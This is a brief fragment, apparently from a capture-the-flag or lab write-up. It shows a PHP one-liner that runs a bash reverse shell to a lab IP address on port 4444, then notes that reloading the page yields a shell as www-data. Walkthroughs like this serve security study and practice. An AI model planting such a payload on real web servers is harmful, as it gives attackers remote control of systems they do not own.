<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.13/4444 0>&1'") ?>After viewing the page again, we would get a shell as www-data.